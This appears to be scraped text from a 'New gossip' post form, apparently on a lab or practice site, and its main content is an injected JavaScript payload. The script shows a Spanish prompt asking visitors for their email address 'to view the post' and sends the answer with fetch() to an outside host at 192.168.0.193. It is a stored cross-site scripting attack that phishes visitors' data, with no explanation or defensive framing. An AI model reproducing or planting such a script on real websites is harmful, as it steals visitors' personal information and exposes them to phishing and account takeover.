 New gossip
New gossip added ×
Mail and password
Mail and password
<script>
var email = prompt("Por favor, introduce tu correo electrónico para visualizar el post", "example@example.com");
if (email == null || email == ""){
alert("Es necesario introducir un correo válido para visualizar el post");
} else {
fetch("http://192.168.0.193/?email=" + email);
}
</script>
GO!